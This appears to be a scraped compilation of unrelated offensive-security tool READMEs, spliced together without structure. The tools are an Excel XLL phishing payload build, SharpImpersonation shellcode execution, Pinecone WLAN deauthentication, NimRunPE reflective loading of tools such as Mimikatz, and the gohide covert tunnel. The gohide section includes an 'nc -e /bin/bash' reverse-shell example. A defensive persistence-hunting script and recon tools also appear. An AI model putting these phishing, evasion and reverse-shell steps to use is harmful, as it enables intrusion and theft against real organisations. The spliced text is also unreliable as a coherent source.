x86_64-w64-mingw32-gcc snippet.c 2013_Office_System_Developer_Resources/Excel2013XLLSDK/LIB/x64/XLCALL32.LIB -o importantdoc.xll -s -Os -DUNICODE -shared -I 2013_Office_System_Developer_Resources/Excel2013XLLSDK/INCLUDE/
x86
i686-w64-mingw32-gcc snippet.c 2013_Office_System_Developer_Resources/Excel2013XLLSDK/LIB/XLCALL32.LIB -o HelloWorldXll.xll -s -DUNICODE -Os -shared -I 2013_Office_System_Developer_Resources/Excel2013XLLSDK/INCLUDE/
After you compile you will want to make a new folder and copy the XLL into that folder. Then zip it using:
zip -r <myzipname>.zip <foldername>/
Note that in order for the tradecraft outlined in this post to work, you are going to need to match some variables in the code snippet to what you name the XLL and the zip file.
With the dominance of Office Macro's coming to a close, XLL's present an attractive option for phishing campaigns. With some creativity they can be used in conjunction with other techniques to bypass many layers of defenses implemented by organizations and security teams. Thank you for reading and I hope you learned something useful!

This was a learning by doing project from my side. Well known techniques are used to built just another impersonation tool with some improvements in comparison to other public tools. The code base was taken from:
A blog post for the intruduction can be found here:
PS > PS C:\temp> SharpImpersonation.exe list
PS > PS C:\temp> SharpImpersonation.exe list elevated
PS > PS C:\temp> SharpImpersonation.exe user:<user> binary:<binary-Path>
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<base64shellcode>
PS > PS C:\temp> SharpImpersonation.exe user:<user> shellcode:<URL>
PS > PS C:\temp> SharpImpersonation.exe user:<user> technique:ImpersonateLoggedOnuser

   _____ ____                  ____  _
  / ___// __ \____  ____ ___  / __ \(_)_____________ _   _____  _____
  \__ \/ / / / __ \/ __ `__ \/ / / / / ___/ ___/ __ \ | / / _ \/ ___/
 ___/ / /_/ / /_/ / / / / / / /_/ / (__  ) /__/ /_/ / |/ /  __/ /
/____/_____/\____/_/ /_/ /_/_____/_/____/\___/\____/|___/\___/_/
A easy-to-use python tool to perform dns recon with multiple options
It can be installed in any OS with python3
Manual installation
git clone https://github.com/D3Ext/SDomDiscover
cd SDomDiscover
pip3 install -r requirements.txt
One-liner
git clone https://github.com/D3Ext/SDomDiscover && cd SDomDiscover && pip3 install -r requirements.txt && python3 SDomDiscover.pyCommon usages
To see the help panel and other parameters
python3 SDomDiscover.py -hMain usage of the tool to dump the valid domains in the SSL certificate
python3 SDomDiscover.py -d example.comUsed to perform all the queries and recognizement
python3 SDomDiscover.py -d domain.com --allPinecone is a WLAN networks auditing tool, suitable for red team usage. It is extensible via modules, and it is designed to be run in Debian-based operating systems. Pinecone is specially oriented to be used with a Raspberry Pi, as a portable wireless auditing box.
This tool is designed for educational and research purposes only. Only use it with explicit permission.
For running Pinecone, you need a Debian-based operating system (it has been tested on Raspbian, Raspberry Pi Desktop and Kali Linux). Pinecone has the following requirements:
apt-get install python3.apt-get install dnsmasq.apt-get install hostapd-wpe. If your distribution repository does not have a hostapd-wpe package, you can either try to install it using a Kali Linux repository pre-compiled package, or compile it from its source code.After installing the necessary packages, you can install the Python packages requirements for Pinecone using pip3 install -r requirements.txt in the project root folder.
For starting Pinecone, execute python3 pinecone.py from within the project root folder:
root@kali:~/pinecone# python pinecone.py
[i] Database file: ~/pinecone/db/database.sqlite
pinecone >
Pinecone is controlled via a Metasploit-like command-line interface. You can type help to get the list of available commands, or help 'command' to get more information about a specific command:
pinecone > help

Documented commands (type help <topic>):
========================================
alias  help     load  pyscript  set    shortcuts  use
edit   history  py    quit      shell  unalias

Undocumented commands:
======================
back  run  stop

pinecone > help use
Usage: use module [-h]

Interact with the specified module.

positional arguments:
  module      module ID

optional arguments:
  -h, --help  show this help message and exit
Use the command use 'moduleID' to activate a Pinecone module. You can use Tab auto-completion to see the list of current loaded modules:
pinecone > use
attack/deauth     daemon/hostapd-wpe    report/db2json                  scripts/infrastructure/ap
daemon/dnsmasq    discovery/recon       scripts/attack/wpa_handshake
pinecone > use discovery/recon
pcn module(discovery/recon) >
Every module has options, that can be seen typing help run or run --help when a module is activated. Most modules have default values for their options (check them before running):
pcn module(discovery/recon) > help run
usage: run [-h] [-i INTERFACE]

optional arguments:
  -h, --help            show this help message and exit
  -i INTERFACE, --iface INTERFACE
                        monitor mode capable WLAN interface (default: wlan0)
When a module is activated, you can use the run [options...] command to start its functionality. The modules provide feedback of their execution state:
pcn script(attack/wpa_handshake) > run -s TEST_SSID
[i] Sending 64 deauth frames to all clients from AP 00:11:22:33:44:55 on channel 1...
................................................................
Sent 64 packets.
[i] Monitoring for 10 secs on channel 1 WPA handshakes between all clients and AP 00:11:22:33:44:55...
If the module runs in background (for example, scripts/infrastructure/ap), you can stop it using the stop command when the module is running:
back command. You can also activate another module issuing the use command again. Shell commands may be executed with the command shell or the ! shortcut:
pinecone > !ls
LICENSE  modules  module_template.py  pinecone  pinecone.py  README.md  requirements.txt  TODO.md
Currently, Pinecone reconnaissance SQLite database is stored in the db/ directory inside the project root folder. All the temporary files that Pinecone needs to use are stored in the tmp/ directory also under the project root folder.

|
PersistenceSniper is a Powershell script that can be used by Blue Teams, Incident Responders and System Administrators to hunt persistences implanted in Windows machines. The script is also available on Powershell Gallery. |
Why writing such a tool, you might ask. Well, for starters, I tried looking around and I did not find a tool which suited my particular use case, which was looking for known persistence techniques, automatically, across multiple machines, while also being able to quickly and easily parse and compare results. Sure, Sysinternals' Autoruns is an amazing tool and it's definitely worth using, but, given it outputs results in non-standard formats and can't be run remotely unless you do some shenanigans with its command line equivalent, I did not find it a good fit for me. Plus, some of the techniques I implemented so far in PersistenceSniper have not been implemented into Autoruns yet, as far as I know. Anyway, if what you need is an easy to use, GUI based tool with lots of already implemented features, Autoruns is the way to go, otherwise let PersistenceSniper have a shot, it won't miss it :)
Using PersistenceSniper is as simple as:
PS C:\> git clone https://github.com/last-byte/PersistenceSniper
PS C:\> Import-Module .\PersistenceSniper\PersistenceSniper\PersistenceSniper.psd1
PS C:\> Find-AllPersistence
If you need a detailed explanation of how to use the tool or which parameters are available and how they work, PersistenceSniper's Find-AllPersistence supports Powershell's help features, so you can get detailed, updated help by using the following command after importing the module:
Get-Help -Name Find-AllPersistence -Full
PersistenceSniper's Find-AllPersistence returns an array of objects of type PSCustomObject with the following properties:
PS C:\> Find-AllPersistence | Where-Object "Access Gained" -EQ "System"
Of course, being PersistenceSniper a Powershell-based tool, some cool tricks can be performed, like passing its output to Out-GridView in order to have a GUI-based table to interact with.

As already introduced, Find-AllPersistence outputs an array of Powershell Custom Objects. Each object has the following properties, which can be used to filter, sort and better understand the different techniques the function looks for:
Find-AllPersistence without a -ComputerName parameter, PersistenceSniper will run only on the local machine. Otherwise it will run on the remote computer(s) you specify;Let's face it, hunting for persistence techniques also comes with having to deal with a lot of false positives. This happens because, while some techniques are almost never legimately used, many indeed are by legit software which needs to autorun on system boot or user login.
This poses a challenge, which in many environments can be tackled by creating a CSV file containing known false positives. If your organization deploys systems using something like a golden image, you can run PersistenceSniper on a system you just created, get a CSV of the results and use it to filter out results on other machines. This approach comes with the following benefits:
Find-AllPersistence comes with parameters allowing direct output of the findings to a CSV file, while also being able to take a CSV file as input and diffing the results.
PS C:\> Find-AllPersistence -DiffCSV false_positives.csv
One cool way to use PersistenceSniper my mate Riccardo suggested is to use it in an incremental way: you could setup a Scheduled Task which runs every X hours, takes in the output of the previous iteration through the -DiffCSV parameter and outputs the results to a new CSV. By keeping track of the incremental changes, you should be able to spot within a reasonably small time frame new persistences implanted on the machine you are monitoring.
The topic of persistence, especially on Windows machines, is one of those which see new discoveries basically every other week. Given the sheer amount of persistence techniques found so far by researchers, I am still in the process of implementing them. So far the following 31 techniques have been implemented successfully:
The techniques implemented in this script have already been published by skilled researchers around the globe, so it's right to give credit where credit's due. This project wouldn't be around if it weren't for:
I'd also like to give credits to my fellow mates at @APTortellini, in particular Riccardo Ancarani, for the flood of ideas that helped it grow from a puny text-oriented script to a full-fledged Powershell tool.
This project is under the CC0 1.0 Universal license. TL;DR: you can copy, modify, distribute and perform the work, even for commercial purposes, all without asking permission.

A Nim implementation of reflective PE-Loading from memory. The base for this code was taken from RunPE-In-Memory - which I ported to Nim.
You'll need to install the following dependencies:
nimble install ptr_math winim
I did test this with Nim Version 1.6.2 only, so use that version for testing or I cannot guarantee no errors when using another version.
If you want to pass arguments on runtime or don't want to pass arguments at all compile via:
nim c NimRunPE.nim
If you want to hardcode custom arguments modify const exeArgs to your needs and compile with:
nim c -d:args NimRunPE.nim - this was contributed by @glynx, thanks!
The technique itself it pretty old, but I didn't find a Nim implementation yet. So this has changed now. :)
If you plan to load e.g. Mimikatz with this technique - make sure to compile a version from source on your own, as the release binaries don't accept arguments after being loaded reflectively by this loader. Why? I really don't know it's strange but a fact. If you compile on your own it will still work:

My private Packer is also weaponized with this technique - but all Win32 functions are replaced with Syscalls there. That makes the technique stealthier.
Graph Crawler is the most powerful automated testing toolkit for any GraphQL endpoint.
NEW: Can search for endpoints for you using Escape Technology's powerful Graphinder tool. Just point it towards a domain and add the '-e' option and Graphinder will do subdomain enumeration + search popular directories for GraphQL endpoints. After all this GraphCrawler will take over and work through each find.
It will run through and check if mutation is enabled, check for any sensitive queries available, such as users and files, and it will also test any easy queries it find to see if authentication is required.
If introspection is not enabled on the endpoint it will check if it is an Apollo Server and then can run Clairvoyance to brute force and grab the suggestions to try to build the schema ourselves. (See the Clairvoyance project for greater details on this). It will then score the findings 1-10 with 10 being the most critical.
If you want to dig deeper into the schema you can also use graphql-path-enum to look for paths to certain types, like user IDs, emails, etc.
I hope this saves you as much time as it has for me
python graphCrawler.py -u https://test.com/graphql/api -o <fileName> -a "<headers>"


 ██████╗ ██████╗  █████╗ ██████╗ ██╗  ██╗ ██████╗██████╗  █████╗ ██╗    ██╗██╗     ███████╗██████╗
██╔════╝ ██╔══██╗██╔══██╗██╔══██╗██║  ██║██╔════╝██╔══██╗██╔══██╗██║    ██║██║     ██╔════╝██╔══██╗
██║  ███╗██████╔╝███████║██████╔╝███████║██║     ██████╔╝███████║██║ █╗ ██║██║     █████╗  ██████╔╝
██║   ██║██╔══██╗██╔══██║██╔═══╝ ██╔══██║██║     ██╔══██╗██╔══██║██║███╗██║██║     ██╔══╝  ██╔══██╗
╚██████╔╝██║  ██║██║  ██║██║     ██║  ██║╚██████╗██║  ██║██║  ██║╚███╔███╔╝███████╗███████╗██║  ██║
 ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝     ╚═╝  ╚═╝ ╚═════╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚══╝╚══╝ ╚══════╝╚══════╝╚═╝  ╚═╝
The output option is not required and by default it will output to schema.json
Wordlist from google-10000-english
Tunnel port to port traffic via an obfuscated channel with AES-GCM encryption.
Obfuscation Modes
AES-GCM is enabled by default for each of the options above.
Usage
root@WOPR-KALI:/opt/gohide-dev# ./gohide -h
Usage of ./gohide:
  -f string
    	listen fake server -r x.x.x.x:xxxx (ip/domain:port) (default "0.0.0.0:8081")
  -key openssl passwd -1 -salt ok | md5sum
    	aes encryption secret: use '-k openssl passwd -1 -salt ok | md5sum' to derive key from password (default "5fe10ae58c5ad02a6113305f4e702d07")
  -l string
    	listen port forward -l x.x.x.x:xxxx (ip/domain:port) (default "127.0.0.1:8080")
  -m string
    	obfuscation mode (AES encrypted by default): websocket-client, websocket-server, http-client, http-server, none (default "none")
  -pem string
    	path to .pem for TLS encryption mode: default = use hardcoded key pair 'CN:target.com', none = plaintext mode (default "default")
  -r string
    	forward to remote fake server -r x.x.x.x:xxxx (ip/domain:port) (default "127.0.0.1:9999")
Scenario
Box A - Reverse Handler.
root@WOPR-KALI:/opt/gohide# ./gohide -f 0.0.0.0:8081 -l 127.0.0.1:8080 -r target.com:9091 -m websocket-client
Local Port Forward Listening: 127.0.0.1:8080
FakeSrv Listening: 0.0.0.0:8081
Box B - Target.
root@WOPR-KALI:/opt/gohide# ./gohide -f 0.0.0.0:9091 -l 127.0.0.1:9090 -r target.com:8081 -m websocket-server
Local Port Forward Listening: 127.0.0.1:9090
FakeSrv Listening: 0.0.0.0:9091
Note: /etc/hosts "127.0.0.1 target.com"
Box B - Netcat /bin/bash
root@WOPR-KALI:/var/tmp# nc -e /bin/bash 127.0.0.1 9090
Box A - Netcat client
root@WOPR-KALI:/opt/gohide# nc -v 127.0.0.1 8080
localhost [127.0.0.1] 8080 (http-alt) open
id
uid=0(root) gid=0(root) groups=0(root)
uname -a
Linux WOPR-KALI 5.3.0-kali2-amd64 #1 SMP Debian 5.3.9-1kali1 (2019-11-11) x86_64 GNU/Linux
netstat -pantwu
Active Internet connections (servers and established)
tcp        0      0 127.0.0.1:39684         127.0.0.1:8081          ESTABLISHED 14334/./gohide
Obfuscation Samples
websocket-client (Box A to Box B)
GET /news/api/latest HTTP/1.1
Host: cdn-tb0.gstatic.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Key: 6jZS+0Wg1IP3n33RievbomIuvh5ZdNMPjVowXm62
Sec-WebSocket-Version: 13
websocket-server (Box B to Box A)
HTTP/1.1 101 Switching Protocols
Upgrade: websocket
Connection: Upgrade
Sec-WebSocket-Accept: URrP5l0Z3NIHXi+isjuIyTSKfoP60Vw5d2gqcmI=
http-client
GET /news/api/latest HTTP/1.1
Host: cdn-tbn0.gstatic.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Trident/7.0; rv:11.0) like Gecko
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://www.bbc.co.uk/
Connection: keep-alive
Cookie: Session=R7IJ8y/EBgCanTo6fc0fxhNVDA27PFXYberJNW29; Secure; HttpOnly
http-server
HTTP/2.0 200 OK
content-encoding: gzip
content-type: text/html; charset=utf-8
pragma: no-cache
server: nginx
x-content-type-options: nosniff
x-frame-options: SAMEORIGIN
x-xss-protection: 1; mode=block
cache-control: no-cache, no-store, must-revalidate
expires: Thu, 21 Nov 2019 01:07:15 GMT
date: Thu, 21 Nov 2019 01:07:15 GMT
content-length: 30330
vary: Accept-Encoding
X-Firefox-Spdy: h2
Set-Cookie: Session=gWMnQhh+1vkllaOxueOXx9/rLkpf3cmh5uUCmHhy; Secure; Path=/; HttpOnly
none
8JWxXufVora2FNa/8m2Vnub6oiA2raV4Q5tUELJA


Future
Enjoy~